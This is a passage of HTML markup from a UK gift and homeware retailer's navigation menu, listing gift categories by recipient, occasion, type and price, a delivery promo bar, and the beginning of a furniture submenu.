submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="bestsellers">Bestsellers</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_gift-cards"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="giftcard-landing-page.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="gift-cards">Gift Cards</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_balance-checker"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="giftcard-landing-page.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="balance-checker">Balance Checker</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_greeting-cards"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="cards.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="greeting-cards">Greeting Cards</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_gift-bags-&amp;-tags"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gift-packaging.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="gift-bags-&amp;-tags">Gift Bags &amp; Tags</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_sale-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-gifts">Sale Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-by-recipient"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="gifts-by-recipient">Gifts by Recipient</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-her"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-for-her.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-her">Gifts for Her</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-mum"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-for-mums.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-mum">Gifts for Mum</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-sisters"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-for-sisters.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-sisters">Gifts for Sisters</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-friends"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="best-friend-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-friends">Gifts for Friends</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-him"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="him.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-him">Gifts for Him</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-dad"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-for-dad.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-dad">Gifts for Dad</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-couples"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-for-couples.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-couples">Gifts for Couples</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-parents"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-for-parents.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-parents">Gifts for Parents</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_teacher-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="teacher-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="teacher-gifts">Teacher Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 2;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-by-occasion"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="gifts-by-occasion">Gifts by Occasion</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_valentine's-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="valentines-day-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="valentine's-gifts">Valentine's Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_birthday-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="birthday.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="birthday-gifts">Birthday Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_wedding-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="wedding.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="wedding-gifts">Wedding Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_housewarming-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-home.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="housewarming-gifts">Housewarming Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_engagement-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="engagement.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="engagement-gifts">Engagement Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_anniversary-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="anniversary.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="anniversary-gifts">Anniversary Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_new-mum-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-mum-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="new-mum-gifts">New Mum Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_leaving-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="leaving-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="leaving-gifts">Leaving Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_mum-to-be-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="mum-to-be.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="mum-to-be-gifts">Mum-To-Be Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_category"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="category">Category</span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_alphabet-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="alphabet-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="alphabet-gifts">Alphabet Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_jewellery-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="jewellery-gifts">Jewellery Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_beauty-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="beauty-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="beauty-gifts">Beauty Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gift-sets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gift-sets.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gift-sets">Gift Sets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_heart-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="heart-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="heart-gifts">Heart Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_star-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="star.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="star-gifts">Star Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_gifts-for-the-home"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="homeware-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gifts-for-the-home">Gifts for the Home</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_food-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="food-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="food-gifts">Food Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_unusual-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="unusual-gifts.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="unusual-gifts">Unusual Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_novelty-gifts"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="novelty.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="novelty-gifts">Novelty Gifts</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_books"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="books.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="books">Books</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_games"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="games-toys.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="games">Games</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="gifts_stanley-cups"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="stanley-cups.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="stanley-cups">Stanley Cups</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><!----><ul class="submenu-component__block is-list p-t-1"><li class="m-t-1 m-b-3"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle" jsaction="click:;"><div class="list-dots m-r-2 b-radius-max bg-col-w"></div><span class="flex flex-column"><div class="col-b s1">Gift by Price</div><!----><div class="col-b c1"></div><!----></span></span><!----><!----><!----><!----></href></li><!----><li class="m-t-1 m-b-3"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-under-10.html" class="link"><span class="w-12 flex flex-middle" jsaction="click:;"><div class="list-dots m-r-2 b-radius-max bg-col-w"></div><span class="flex flex-column"><div class="col-b p1">Gifts Under £10</div><!----><div class="col-b c1"></div><!----></span></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li class="m-t-1 m-b-3"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-under-20.html" class="link"><span class="w-12 flex flex-middle" jsaction="click:;"><div class="list-dots m-r-2 b-radius-max bg-col-w"></div><span class="flex flex-column"><div class="col-b p1">Gifts Under £20</div><!----><div class="col-b c1"></div><!----></span></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li class="m-t-1 m-b-3"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-under-30.html" class="link"><span class="w-12 flex flex-middle" jsaction="click:;"><div class="list-dots m-r-2 b-radius-max bg-col-w"></div><span class="flex flex-column"><div class="col-b p1">Gifts Under £30</div><!----><div class="col-b c1"></div><!----></span></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li class="m-t-1 m-b-3"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gifts-under-50.html" class="link"><span class="w-12 flex flex-middle" jsaction="click:;"><div class="list-dots m-r-2 b-radius-max bg-col-w"></div><span class="flex flex-column"><div class="col-b p1">Gifts Under £50</div><!----><div class="col-b c1"></div><!----></span></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----></div><!----></div><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="gifts_gift-guides"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="gift-guides.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_-GiftGuide.jpg 2560w" alt="Gift Guides" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="gift-guides">Gift Guides</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="20"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 2; min-width: 0;"><div style="--product-inrow-index: 0;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_shop-all-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="shop-all-furniture">Shop All Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_new-in-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-7.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="new-in-furniture">New In Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_available-now"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="available-now.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="available-now">Available Now</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_fabric-swatches"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-7.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="fabric-swatches">Fabric Swatches</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_care-&amp;-repair-hub"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-and-furniture.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="care-&amp;-repair-hub">Care &amp; Repair Hub</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_ob-x-british-heart-foundation"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="british-heart-foundation.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="ob-x-british-heart-foundation">OB x British Heart Foundation</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_get-inspired"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="inspiration.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-b" data-cs-override-id="get-inspired">Get Inspired</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="furniture_sale-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="furniture-2.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text h2 col-21" data-cs-override-id="sale-furniture">Sale Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 1;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_all-furniture"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="all-4.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="all-furniture">All Furniture</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_seating"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="seating.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="seating">Seating</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_armchairs"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="armchairs-chairs.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="armchairs">Armchairs</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="furniture_accent-chairs"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="accent-chairs.html" class="link"><span class="w-12 flex flex-middle 